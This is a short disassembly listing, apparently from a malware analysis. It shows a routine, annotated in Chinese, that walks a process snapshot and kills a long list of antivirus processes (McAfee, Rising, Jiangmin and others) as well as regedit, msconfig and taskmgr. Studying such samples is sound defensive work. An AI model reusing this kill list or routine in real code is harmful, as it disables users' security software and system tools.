 00406936 mov eax, offset aMcshield_exe ; "Mcshield.exe"
0040693B call sub_4060D4 ; 获取进程快照，如果进程存在结束进程
00406940 mov eax, offset aVstskmgr_exe ; "VsTskMgr.exe"
00406945 call sub_4060D4
0040694A mov eax, offset aNaprdmgr_exe ; "naPrdMgr.exe"
0040694F call sub_4060D4
00406954 mov eax, offset aUpdaterui_exe ; "UpdaterUI.exe"
00406959 call sub_4060D4
0040695E mov eax, offset aTbmon_exe ; "TBMon.exe"
00406963 call sub_4060D4
00406968 mov eax, offset aScan32_exe ; "scan32.exe"
0040696D call sub_4060D4
00406972 mov eax, offset aRavmond_exe ; "Ravmond.exe"
00406977 call sub_4060D4
0040697C mov eax, offset aCcenter_exe ; "CCenter.exe"
00406981 call sub_4060D4
00406986 mov eax, offset aRavtask_exe ; "RavTask.exe"
0040698B call sub_4060D4
00406990 mov eax, offset aRav_exe ; "Rav.exe"
00406995 call sub_4060D4
0040699A mov eax, offset aRavmon_exe ; "Ravmon.exe"
0040699F call sub_4060D4
004069A4 mov eax, offset aRavmond_exe_0 ; "RavmonD.exe"
004069A9 call sub_4060D4
004069AE mov eax, offset aRavstub_exe ; "RavStub.exe"
004069B3 call sub_4060D4
004069B8 mov eax, offset aKvxp_kxp ; "KVXP.kxp"
004069BD call sub_4060D4
004069C2 mov eax, offset aKvmonxp_kxp ; "KvMonXP.kxp"
004069C7 call sub_4060D4
004069CC mov eax, offset aKvcenter_kxp ; "KVCenter.kxp"
004069D1 call sub_4060D4
004069D6 mov eax, offset aKvsrvxp_exe ; "KVSrvXP.exe"
004069DB call sub_4060D4
004069E0 mov eax, offset aKregex_exe ; "KRegEx.exe"
004069E5 call sub_4060D4
004069EA mov eax, offset aUihost_exe ; "UIHost.exe"
004069EF call sub_4060D4
004069F4 mov eax, offset aTrojdie_kxp ; "TrojDie.kxp"
004069F9 call sub_4060D4
004069FE mov eax, offset aFrogagent_exe ; "FrogAgent.exe"
00406A03 call sub_4060D4
00406A08 mov eax, offset aKvxp_kxp ; "KVXP.kxp"
00406A0D call sub_4060D4
00406A12 mov eax, offset aKvmonxp_kxp ; "KvMonXP.kxp"
00406A17 call sub_4060D4
00406A1C mov eax, offset aKvcenter_kxp ; "KVCenter.kxp"
00406A21 call sub_4060D4
00406A26 mov eax, offset aKvsrvxp_exe ; "KVSrvXP.exe"
00406A2B call sub_4060D4
00406A30 mov eax, offset aKregex_exe ; "KRegEx.exe"
00406A35 call sub_4060D4
00406A3A mov eax, offset aUihost_exe ; "UIHost.exe"
00406A3F call sub_4060D4
00406A44 mov eax, offset aTrojdie_kxp ; "TrojDie.kxp"
00406A49 call sub_4060D4
00406A4E mov eax, offset aFrogagent_exe ; "FrogAgent.exe"
00406A53 call sub_4060D4
00406A58 mov eax, offset aLogo1__exe ; "Logo1_.exe"
00406A5D call sub_4060D4
00406A62 mov eax, offset aLogo_1_exe ; "Logo_1.exe"
00406A67 call sub_4060D4
00406A6C mov eax, offset aRundl132_exe ; "Rundl132.exe"
00406A71 call sub_4060D4
00406A76 mov eax, offset aRegedit_exe ; "regedit.exe"
00406A7B call sub_4060D4
00406A80 mov eax, offset aMsconfig_exe ; "msconfig.exe"
00406A85 call sub_4060D4
00406A8A mov eax, offset aTaskmgr_exe ; "taskmgr.exe"
00406A8F call sub_4060D4
00406A94 xor eax, eax
00406A96 pop edx
00406A97 pop ecx
00406A98 pop ecx
00406A99 mov fs:[eax], edx
00406A9C push offset loc_406AB9